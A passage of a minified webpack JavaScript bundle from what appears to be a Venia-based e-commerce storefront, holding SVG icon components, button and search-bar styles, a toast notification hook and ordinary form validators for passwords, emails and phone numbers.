c1.7-1.5,2.7-3.4,3.2-5.6c0.1-0.3,0.1-0.6,0.1-0.9c0-0.1,0-0.2,0-0.3c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.2,0,0.3-0.1C-272.1,397.9-272.2,397.7-272.4,397.5z M-274.7,398.1 C-274.7,398.1-274.7,398.1-274.7,398.1C-274.7,398.1-274.7,398.1-274.7,398.1z M-288.8,401.1c0-0.3,0-0.7,0-1l0,0 c0-0.3,0-0.6,0-0.8c0-1,0-2,0-3c0-0.1,0-0.2,0.2-0.2c0.6,0,1.2,0,1.8,0c0.6,0,1.2,0,1.8,0l0,0c0.1,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1 c0,0.3,0,0.7,0,1c0,0.1,0,0.3,0,0.4c0,0.3,0.1,0.4,0.4,0.4c0.1,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0,0.1,0c0.5-0.1,0.8-0.2,1-0.2 c0.3,0,0.6,0.1,1.1,0.2c0.1,0,0.2,0,0.2,0c0.2,0,0.4-0.2,0.4-0.5c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1c0-0.1,0-0.1,0-0.1 c0,0,0.1,0,0.1,0c0.6,0,1.2,0,1.9,0c0.6,0,1.2,0,1.9,0c0.1,0,0.1,0,0.1,0.1c0,2.6,0,5.2,0,7.8c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1 c-1.4,1.1-2.9,1.7-4.6,1.9c-0.3,0-0.7,0.1-1,0.1c-1.8,0-3.5-0.5-5.1-1.6c-0.4-0.3-0.6-0.6-0.6-1.1 C-288.8,402.7-288.8,401.9-288.8,401.1z M-284.6,394.5c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1,0,0.1-0.1,0.1c-1.2,0-2.4,0-3.7,0l0.2-0.3 c0.1-0.2,0.2-0.4,0.4-0.6c0,0,0,0,0.1,0c0,0,0,0,0,0C-286.8,394.5-285.7,394.5-284.6,394.5C-284.6,394.5-284.6,394.5-284.6,394.5 C-284.6,394.5-284.6,394.5-284.6,394.5z M-277.9,395.4c-0.6,0-1.1,0-1.7,0c-0.7,0-1.2,0-1.6,0h0c-0.2,0-0.2,0-0.2-0.2 c0-0.2-0.1-0.4-0.1-0.6l0-0.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0h3.2c0,0,0.1,0,0.1,0c0.1,0.2,0.3,0.5,0.5,0.7l0.1,0.1L-277.9,395.4z M-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9z M-283.1,396.2L-283.1,396.2 c0.2,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1c0,0.3,0,0.6,0,1c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.3-0.1-0.5-0.2-0.8-0.2c-0.3,0-0.6,0.1-0.8,0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0 c0,0,0,0,0-0.1c0-0.3,0-0.6,0-0.9c0-0.1,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0C-283.4,396.2-283.3,396.2-283.1,396.2z M-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4c-0.2,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.5,0l0,0c-0.2,0-0.3,0-0.5,0 c-0.1,0-0.2,0-0.3,0l0,0c-0.1,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0.1-0.2,0.1-0.5,0.2-0.7c0-0.1,0-0.1,0.1-0.1c0.4,0,0.8,0,1.2,0 c0.1,0,0.1,0,0.1,0.1C-282.3,394.8-282.3,395.1-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.2,402.3c0.1,0,0.1,0,0.2,0l5.8,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.4 c-0.1,0-0.2,0-0.2,0h-2.9c-0.7,0-1.3,0-2,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1C-286.5,402.1-286.4,402.2-286.2,402.3z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.4,400.8c0.1,0.1,0.3,0.1,0.4,0.1h2.9c0.3,0,0.7,0,1,0c0.7,0,1.3,0,2,0c0.3,0,0.5-0.1,0.5-0.4 c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1l-5.9,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1s-0.1,0.1-0.1,0.2 c0,0.1,0,0.1,0,0.2S-286.5,400.7-286.4,400.8z M-279.7,400.4C-279.7,400.4-279.7,400.4-279.7,400.4 C-279.7,400.4-279.7,400.4-279.7,400.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-281.8,402.8h-1.2c-0.3,0-0.6,0-0.9,0c-0.1,0-0.3,0-0.4,0c-0.3,0-0.5,0.1-0.5,0.4c0,0.2,0.2,0.4,0.5,0.4 c0.8,0,1.7,0,2.5,0c0.3,0,0.5-0.1,0.5-0.4S-281.5,402.8-281.8,402.8z"})," ")," ")},m=function TermsAndConditions(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-298 387.5 13.9 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-284.1,391.9c0-0.2,0-0.4,0-0.5c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-1.1-1.1-2.2-2.2-3.3-3.3   c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1l0,0l-8.9,0l0,0c0,0,0,0,0,0c-0.8,0.2-1.2,0.7-1.2,1.6v15.4c0,0.9,0.6,1.6,1.6,1.6h10.7   c0.1,0,0.2,0,0.3,0c0.8-0.1,1.3-0.7,1.3-1.6v-12C-284.1,392.2-284.1,392.1-284.1,391.9z M-288.2,391.1c0,0.4,0.1,0.5,0.5,0.5l1.3,0   c0.4,0,1,0,1.6,0c0.1,0,0.1,0,0.1,0.1c0,4.2,0,8.5,0,12.7c0,0.5-0.3,0.9-0.9,0.9h-10.8c-0.5,0-0.9-0.3-0.9-0.9l0-15.4   c0-0.6,0.3-0.9,0.9-0.9c0.9,0,1.9,0,2.8,0c1.7,0,3.5,0,5.2,0c0.1,0,0.2,0,0.2,0.2c0,0.7,0,1.4,0,2.1   C-288.2,390.7-288.2,390.9-288.2,391.1z M-287.5,390.9c0-0.7,0-1.5,0-2.2l2.2,2.2h-2.1C-287.5,390.9-287.5,390.9-287.5,390.9   L-287.5,390.9C-287.5,390.9-287.5,390.9-287.5,390.9z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,395c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0h8.3c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0   c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2C-286.4,395.1-286.5,395-286.7,395z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,397.3c-0.1,0-0.1,0-0.2,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3   c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l8.3,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.1,0.3-0.3C-286.4,397.4-286.5,397.3-286.7,397.3z"}),a.a.createElement("path",{className:"st0",d:"M-295.4,392.7c-0.2,0-0.3,0.2-0.3,0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0   c0,0,0.1,0,0.1,0h4.2l4.2,0c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2-0.2-0.3-0.4-0.3l-8.4,0   C-295.2,392.7-295.3,392.7-295.4,392.7z"}),a.a.createElement("path",{className:"st0",d:"M-289,399.6c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-6.1,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2,0l6.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.2,0,0.3-0.2,0.3-0.3   C-288.7,399.7-288.8,399.6-289,399.6z"})))},v=function PrivacyAndPolicy(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-295 387.5 20.4 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-274.6,390.5c0.1-1.3-0.2-2.2-0.9-2.6c-0.3-0.2-0.7-0.3-1.1-0.3c0,0,0,0,0,0h-13.1l0,0c-0.4,0-0.7,0.1-1,0.2   c-0.9,0.4-1.3,1.1-1.3,2.2c0,1.6,0,9.3,0,12.6h-2.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,1.5,0.8,2.4   c0.3,0.3,0.6,0.5,0.9,0.6c0.3,0.1,0.6,0.2,0.9,0.2c0,0,0.1,0,0.1,0l0,0l0,0c0.8,0,2.1,0,3.9,0c1.3,0,3.5,0,6.7,0l0.2,0l0,0   c0.6,0,1.3-0.2,1.8-0.5c0.4-0.3,0.6-0.6,0.9-0.9c0.2-0.4,0.4-0.8,0.4-1.2c0-0.2,0-0.3,0-0.5v-11.1h3.4   C-274.7,391.6-274.7,391.4-274.6,390.5L-274.6,390.5z M-278,388.7c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.5-0.2,0.8-0.2   c0.3,0,0.6,0.1,0.8,0.2c0.6,0.4,0.7,1.3,0.6,2.1l0,0.1c0,0.2,0,0.3,0,0.4h-3l0-0.3v-0.3C-278.4,389.8-278.4,389.2-278,388.7z    M-279,402.8c0,0.2,0,0.3,0,0.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.3,0.1-0.7,0.1-1,0   c-1.4-0.3-1.4-1.9-1.4-2.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0h-7.9   c0-1.6,0-10.9,0-12.6c0-0.8,0.3-1.3,0.9-1.6c0.2-0.1,0.5-0.2,0.8-0.2l11.5,0c0,0-0.1,0.1-0.1,0.1c-0.5,0.6-0.5,1.4-0.5,2.1   L-279,402.8z M-283.9,403.2c0,0.4,0.1,1.4,0.8,2.1h-9.2l0,0c-0.3,0-0.5,0-0.8-0.1c-0.3-0.1-0.5-0.2-0.7-0.4   c-0.5-0.5-0.6-1.2-0.6-1.6L-283.9,403.2z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,397.6h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,397.6-280.7,397.6-280.8,397.6z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,399.7h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,399.7-280.7,399.7-280.8,399.7z"}),a.a.createElement("path",{className:"st0",d:"M-286.8,394.9c0.4,0.5,0.9,0.9,1.4,1.3c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c1.6-1,2.1-2.3,2.3-3.2   c0.1-0.6,0.1-1.2,0-1.8c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.1-0.2,0c-0.1,0-0.1,0-0.2,0c-0.5,0-1.1-0.3-1.7-0.9c0,0,0,0,0,0   c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.6,0.8-1.8,0.8-1.9,0.8c-0.1,0-0.1,0-0.2,0.1   c-0.1,0-0.1,0.1-0.1,0.2c-0.1,0.6-0.1,1.3,0,1.9C-287.6,393.8-287.3,394.4-286.8,394.9z M-287.1,391.6c0.3,0,1.2-0.2,1.9-0.8   c0.4,0.3,1.1,0.8,1.9,0.8c0.1,0.7,0.1,2.5-1.9,3.8C-285.8,395.1-287.5,393.7-287.1,391.6z"}),a.a.createElement("path",{className:"st0",d:"M-285.7,394.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1l1.4-1.4c0.1-0.1,0.1-0.1,0.1-0.2   s0-0.2-0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0.1l-1.2,1.2l-0.4-0.5c-0.1-0.1-0.1-0.1-0.2-0.1l0,0   c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1s0,0.1,0.1,0.1l0.6,0.7   C-285.8,394-285.7,394.1-285.7,394.1z"})))},b=function AllCategories(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-296 388.1 17.9 17.9"},a.a.createElement("g",{id:"all",transform:"translate(-5.428 -135)"},a.a.createElement("g",{id:"Rectangle_14858",transform:"translate(5.428 135)"},a.a.createElement("path",{className:"st0",d:"M-289.7,388.1h-4.3c-1.1,0-2,0.9-2,2v4.3c0,1.1,0.9,2,2,2h4.3c1.1,0,2-0.9,2-2v-4.3 C-287.7,389-288.6,388.1-289.7,388.1z M-288.7,394.5c0,0.5-0.4,1-1,1h-4.3c-0.5,0-1-0.4-1-1v-4.3c0-0.5,0.4-1,1-1h4.3 c0.5,0,1,0.4,1,1V394.5z"})),a.a.createElement("g",{id:"Rectangle_14859",transform:"translate(14.964 135)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,1,1,1h4.3c0.5,0,0.9-0.4,0.9-1v-4.3 c0-0.5-0.4-1-0.9-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14860",transform:"translate(5.428 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,1-0.4,1-0.9v-4.3 c0-0.5-0.4-1-1-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14861",transform:"translate(14.964 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,0.9-0.4,0.9-0.9v-4.3 c0-0.5-0.4-1-0.9-1H-294z"})))))}},GB9g:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".button-root-16x {\n    --stroke: var(--venia-brand-color-1-700);\n    background: none;\n    border-color: rgb(var(--stroke));\n    border-radius: 10rem;\n    border-style: solid;\n    border-width: 2px;\n    color: rgb(var(--stroke));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-bold);\n    line-height: 1.25rem;\n    max-width: 100%;\n    min-width: 10rem;\n    min-height: 2.5rem;\n    outline: none;\n    padding: calc(0.5rem + 1px) 1.5rem calc(0.5rem - 1px);\n    text-transform: uppercase;\n    transition-duration: 256ms;\n    transition-property: background-color, border-color, color;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.button-root-16x:hover {\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n.button-root-16x:focus {\n    box-shadow: -6px 6px rgb(var(--venia-brand-color-1-100));\n}\n\n.button-root-16x:active {\n    transition-duration: 128ms;\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n/**\n * Some browsers retain the :hover state after a click, this ensures if a button becomes disabled after\n * being clicked it will be visually disabled.\n */\n.button-root-16x:disabled,\n.button-root-16x:hover:disabled {\n    pointer-events: none;\n    --stroke: var(--venia-global-color-gray-400);\n}\n\n.button-content-3ns {\n    display: flex;\n    align-items: center;\n    width: auto;\n}\n\n/* derived classes */\n.button-root_lowPriority-6bY {\n    --stroke: var(--venia-global-color-gray-700);\n}\n.button-root_lowPriority-6bY:hover {\n    --stroke: var(--venia-global-color-gray-900);\n}\n.button-root_lowPriorityNegative-1Mw {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_lowPriorityNegative-1Mw:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_normalPriority-LB0 {\n}\n.button-root_normalPriorityNegative-ay9 {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_normalPriorityNegative-ay9:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_highPriority-3u6 {\n    background-color: rgb(var(--stroke));\n    color: rgb(var(--venia-global-color-gray-50));\n}\n.button-root_highPriorityNegative-1yY {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_highPriorityNegative-1yY:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n",""]),t.locals={root:"button-root-16x "+n("Vfvs").locals.root,content:"button-content-3ns",root_lowPriority:"button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_lowPriorityNegative:"button-root_lowPriorityNegative-1Mw button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_normalPriority:"button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_normalPriorityNegative:"button-root_normalPriorityNegative-ay9 button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_highPriority:"button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root,root_highPriorityNegative:"button-root_highPriorityNegative-1yY button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root}},GPmg:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r=n("MVZn"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("q1tI"),c=n("vW9J"),l=function useToasts(){var e=Object(c.b)(),t=i()(e,2),n=t[0],r=t[1],o=Object(s.useCallback)(function(e){r({type:"remove",payload:{id:e}})},[r]),l=Object(s.useCallback)(function(e){var t=e.dismissable,n=e.message,i=e.timeout,s=void 0===i?5e3:i,c=e.type,l=e.onDismiss,u=e.onAction
if(!c)throw new TypeError("toast.type is required")
if(!n)throw new TypeError("toast.message is required")
if(!s&&0!==s&&!1!==s&&!l&&!t)throw new TypeError("Toast should be user-dismissable or have a timeout")
var p,d=function getToastId(e){var t,n=e.type,r=e.message,a=e.dismissable,o=void 0===a||a,i=e.actionText,s=void 0===i?"":i,c=e.icon,l=[n,r,o,s,void 0===c?function(){}:c].join(),u=0
if(0===l.length)return u
for(t=0;t<l.length;t++)u=(u<<5)-u+l.charCodeAt(t),u|=0
return u}(e),f=function handleDismiss(){l?l(function(){return o(d)}):o(d)}
return 0!==s&&!1!==s&&(p=setTimeout(function(){f()},s||5e3)),r({type:"add",payload:a()({},e,{id:d,timestamp:Date.now(),removalTimeoutId:p,handleDismiss:f,handleAction:function handleAction(){return u?u(function(){return o(d)}):function(){}}})}),d},[r,o])
return[n,Object(s.useMemo)(function(){return{addToast:l,dispatch:r,removeToast:o}},[l,r,o])]}},Gn7o:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="apollo-cache-persist"},Gytx:function(e,t){e.exports=function shallowEqual(e,t,n,r){var a=n?n.call(r,e,t):void 0
if(void 0!==a)return!!a
if(e===t)return!0
if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1
var o=Object.keys(e),i=Object.keys(t)
if(o.length!==i.length)return!1
for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var l=o[c]
if(!s(l))return!1
var u=e[l],p=t[l]
if(!1===(a=n?n.call(r,u,p,l):void 0)||void 0===a&&u!==p)return!1}return!0}},"HR+i":function(e,t,n){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c}),n.d(t,"i",function(){return l}),n.d(t,"g",function(){return u}),n.d(t,"f",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"j",function(){return f})
var r=function hasLengthAtLeast(e,t,n){var r={id:"validation.hasLengthAtLeast",defaultMessage:"Must contain more characters",value:n}
if(!e||e.length<n)return r},a=function hasLengthExactly(e,t,n){if(e&&e.length!==n)return{id:"validation.hasLengthExactly",defaultMessage:"Does not have exact number of characters",value:n}},o=function isRequired(e){var t={id:"validation.isRequired",defaultMessage:"This field is required."}
if(!e)return t
var n=String(e).trim()
return r(n,null,1)?t:void 0},i=function validatePassword(e){var t,n={lower:0,upper:0,digit:0,special:0},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=t.value;/[a-z]/.test(a)?n.lower++:/[A-Z]/.test(a)?n.upper++:/\d/.test(a)?n.digit++:/\S/.test(a)&&n.special++}}catch(e){r.e(e)}finally{r.f()}if(Object.values(n).filter(Boolean).length<3){return{id:"validation.validatePassword",defaultMessage:"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters."}}},s=function validateConfirmPassword(e,t){return e===t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"password"]?void 0:{id:"validation.validateConfirmPassword",defaultMessage:"Passwords do not match."}},c=function validateEmail(e){var t={id:"validation.validateEmail",defaultMessage:"Not a valid email address",value:e},n=e&&e.trim()
if(!n)return t
return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n)?void 0:t},l=function validatePhone(e){var t={id:"validation.validatePhone",defaultMessage:"Not a valid phone number",value:e}
return void 0===e?void 0:/^[0-9]{8}$/.test(e)?void 0:t},u=function validateName(e){var t={id:"validation.validateName",defaultMessage:"Not a valid entry",value:e}
return/^[a-zA-Z ]*$/.test(e)?void 0:t},p=function validateEmailorPhone(e){var t=e.trim(),n={id:"validation.validatePhone",defaultMessage:"Not a valid Email id",value:t}
return void 0!==l(t)&&void 0!==c(t)?n:void 0},d=function validateStarRatings(e){return e?void 0:{id:"validation.validateStarRatings",defaultMessage:"Please give a ratings for the product",value:e}},f=function validateSelectOptions(e){return e?void 0:{id:"validation.selectOptions",defaultMessage:"Please select an option.",value:e}}},HUx5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".searchBar-root-2bj {\n    align-items: center;\n    display: none;\n    justify-items: center;\n    max-width: 680px;\n    flex: 1;\n    margin-left: 100px;\n    margin-right: 50px;\n}\n.rtl .searchBar-root-2bj {\n    margin-right: 100px;\n    margin-left: 50px;\n}\n\n.searchBar-root_open-3hg {\n    display: flex;\n}\n\n.searchBar-form-2Yt {\n    align-items: center;\n    display: grid;\n    justify-items: stretch;\n    width: 100%;\n}\n\n.searchBar-container-2RO {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    max-width: 100%;\n    padding-bottom: 0rem;\n    position: relative;\n    width: 100%;\n}\n\n.searchBar-search-3U4 {\n    display: grid;\n    position: relative;\n}\n\n.searchBar-autocomplete-3px {\n    display: grid;\n    position: relative;\n    z-index: 1;\n}\n\n\n@media (max-width: 1599.98px) {\n    .searchBar-root-2bj {\n        margin-left: 60px;\n        margin-right: 30px;\n    } \n    .rtl .searchBar-root-2bj {\n        margin-right: 60px;\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .searchBar-root-2bj{\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;    \n        width: 100%;\n        max-width: 100%;\n        padding-bottom: 12px;\n        background: #fff;\n        padding-top: 0px;\n        position: fixed;\n        z-index: 999;\n        top: 55px;\n    }\n    .rtl .searchBar-root-2bj {\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;   \n    }\n    .mobileHeader .searchBar-root-2bj{\n        position: fixed;\n        top: 45px;\n        left: 0;\n        z-index: 99;\n        width: 100%;\n        padding-top: 0;\n        padding: 6px 15px;\n        padding-top: 0;\n    }\n}\n\n@media (max-width: 576px) {\n    .searchBar-root-2bj{\n        top: 53px;\n    }\n}",""]),t.locals={root:"searchBar-root-2bj",root_open:"searchBar-root_open-3hg searchBar-root-2bj",form:"searchBar-form-2Yt",container:"searchBar-container-2RO",search:"searchBar-search-3U4",autocomplete:"searchBar-autocomplete-3px"}},"Hq+J":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QILm"),c=n.n(s),l=n("q1tI"),u=n.n(l),p=n("17x9"),d=n("8UhI"),f=n("QqLL"),h=n("9B/+"),g=n("Xr8/"),m=n("LboF"),v=n.n(m),b=n("Wwwa"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{}),_=["after","before","classes","field","message","floatLabel"],E=function TextInput(e){var t=e.after,n=e.before,r=e.classes,o=e.field,s=e.message,p=e.floatLabel,m=c()(e,_),v=Object(d.m)(o),b=Object(l.useState)(!1),y=i()(b,2),w=y[0],E=y[1],T=Object(f.a)(x,r),S=v.error?T.input_error:T.input,k=w||v.value?"".concat(T.label," ").concat(T.floated):"".concat(T.label)
return u.a.createElement(l.Fragment,null,u.a.createElement("div",{className:T.inputOuterWrapper},p&&u.a.createElement("label",{className:k},p),u.a.createElement(h.a,{after:t,before:n},u.a.createElement(d.h,a()({},m,{className:S,field:o,onFocus:function handleFocus(){E(!0)},onBlur:function handleBlur(){E(!1)}})))),u.a.createElement(g.a,{fieldState:v},s))}
t.a=E
E.propTypes={after:p.node,before:p.node,classes:Object(p.shape)({input:p.string}),field:p.string.isRequired,message:p.node}},HrbC:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("cDAW"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function Trigger(e){var t=e.action,n=e.children,r=e.ariaLabel,o=Object(i.a)(d,e.classes)
return a.a.createElement("button",{className:o.root,type:"button",onClick:t,"aria-label":r},n)}
f.propTypes={action:o.func.isRequired,children:o.node,classes:Object(o.shape)({root:o.string})}
t.a=f},Ijbi:function(e,t){e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t]
